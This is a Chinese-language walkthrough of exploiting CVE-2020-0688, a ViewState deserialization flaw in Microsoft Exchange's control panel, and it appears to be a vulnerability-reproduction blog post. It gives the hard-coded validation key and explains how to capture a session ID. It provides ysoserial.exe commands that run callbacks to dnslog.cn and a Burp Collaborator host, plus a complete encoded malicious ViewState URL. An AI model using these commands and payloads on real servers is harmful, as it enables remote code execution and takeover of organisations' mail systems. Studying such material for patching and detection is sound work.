漏洞描述
当攻击者通过各种手段获得一个可以访问Exchange Control Panel (ECP)组件的用户账号密码,就可以在被攻击的exchange上执行任意代码,直接获取服务器权限。
CVE-2020-0688也是因为viewstate反序列化
漏洞版本
利用条件:Exchange Server 2010 SP3/2013/2016/2019,普通账号。
漏洞检测
使用ExchangeDetect检测漏洞


如果存在漏洞, ExitCode 将返回4(具体看readme)
漏洞利用
条件(4个,其中前三个默认,最后一个获得即可)
validationkey = CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF
validationalg = SHA1
–generator=B97B4E27(基本默认)
–viewstateuserkey = ASP.NET_SessionId(可以通过手工获取变量,也可以通过脚本模拟用户登录获取该值)
generator获得

获得ASP.NET_SessionId值
直接用户登录之后访问/ecp/default.aspx 界面在header里面获取ASP.NET_SessionId

ASP.NET_SessionId 0ca11707-28a1-4c97-8a5e-0247c148c524

现在我们已经有了validationkey,validationalg,viewstateuserkey,__VIEWSTATEGENERATOR。就可以用使用YSoSerial.net生成序列化后的恶意的ViewState数据。
利用ysoserial.exe输入如下命令
#书写格式
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "ping dnslog.cn" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="{填入__VIEWSTATEGENERATOR}" --viewstateuserkey="{填入viewstateuserkey,也就是ASP.NET_SessionId}" --isdebug –islegacy
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "nslookup teasdas.myburpcollab.net" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="0ca11707-28a1-4c97-8a5e-0247c148c524" --isdebug –islegacy
然后构造url
#url格式
/ecp/default.aspx?__VIEWSTATEGENERATOR={填入__VIEWSTATEGENERATOR}&__VIEWSTATE={填入YSoSerial.net生成的urlencode 过的ViewState}
https://localhost/ecp/default.aspx?__VIEWSTATEGENERATOR=3111865895&__VIEWSTATE=%2FwEyvAYAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAADeBDxSZXNvdXJjZURpY3Rpb25hcnkNCiAgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiINCiAgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiDQogIHhtbG5zOlN5c3RlbT0iY2xyLW5hbWVzcGFjZTpTeXN0ZW07YXNzZW1ibHk9bXNjb3JsaWIiDQogIHhtbG5zOkRpYWc9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PXN5c3RlbSI%2BDQoJIDxPYmplY3REYXRhUHJvdmlkZXIgeDpLZXk9IiIgT2JqZWN0VHlwZSA9ICJ7IHg6VHlwZSBEaWFnOlByb2Nlc3N9IiBNZXRob2ROYW1lID0gIlN0YXJ0IiA%2BDQogICAgIDxPYmplY3REYXRhUHJvdmlkZXIuTWV0aG9kUGFyYW1ldGVycz4NCiAgICAgICAgPFN5c3RlbTpTdHJpbmc%2BcGluZzwvU3lzdGVtOlN0cmluZz4NCiAgICAgICAgPFN5c3RlbTpTdHJpbmc%2BInd2ZWRldi5kbnNsb2cuY24iIDwvU3lzdGVtOlN0cmluZz4NCiAgICAgPC9PYmplY3REYXRhUHJvdmlkZXIuTWV0aG9kUGFyYW1ldGVycz4NCiAgICA8L09iamVjdERhdGFQcm92aWRlcj4NCjwvUmVzb3VyY2VEaWN0aW9uYXJ5Pgs7O0aYxQjiUJjsvMoh3qOcdPpFMA%3D%3D

没收到请求,因为我的这个版本的exchange 2013 SP没有该漏洞